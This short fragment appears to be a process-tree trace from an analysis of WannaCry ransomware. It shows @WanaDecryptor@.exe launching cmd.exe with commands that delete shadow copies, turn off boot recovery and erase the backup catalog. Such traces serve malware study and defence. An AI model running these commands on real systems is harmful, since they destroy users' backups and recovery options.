 C:\Users\Admin\AppData\Local\Temp\@WanaDecryptor@.exe
PID: 1104
@WanaDecryptor@.exe vs
cmd.exe
PID: 300
cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit
/set {default} recoveryenabled no & wbadmin delete catalog -quiet
vssadmin.exe
PID: 212
vssadmin delete shadows /all /quiet
C:\Windows\SysWOW64\Wbem\WMIC.exe
PID: 1468
wmic shadowcopy delete